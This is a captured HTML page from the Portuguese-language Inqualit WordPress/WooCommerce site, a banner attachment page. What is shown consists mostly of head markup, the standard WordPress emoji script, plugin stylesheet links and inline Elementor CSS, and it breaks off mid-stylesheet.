

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inqualit.com/home/banner_inqualit_novosite_01/
body_size: 26085
content:
<!doctype html>
<html lang="pt-BR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Banner_inqualit_novosite_01 &#8211; Inqualit</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel="alternate" type="application/rss+xml" title="Feed para Inqualit &raquo;" href="https://inqualit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Inqualit &raquo;" href="https://inqualit.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inqualit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=353628841951d9a1dabe0448f060c711"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='bdt-uikit-css' href='https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.11.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inqualit.com/wp-includes/css/dist/block-library/style.min.css?ver=353628841951d9a1dabe0448f060c711' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://inqualit.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.31' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://inqualit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://inqualit.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='core-css' href='https://inqualit.com/wp-content/plugins/dinamize/css/dinamize.css?ver=353628841951d9a1dabe0448f060c711' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://inqualit.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.17.1' media='all' />
<link rel='stylesheet' id='cfpp-css-css' href='https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/css/cfpp.css?ver=1725479015' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-15616{--e-global-color-primary:#2E3E77;--e-global-color-secondary:#2E3E77;--e-global-color-text:#7A7A7A;--e-global-color-accent:#2E3E77;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-15616 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#283669;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-15618 .elementor-element.elementor-element-59f1148 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-d329d1d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24305D;}.elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-605156b > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-1d924de:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#32458A;}.elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 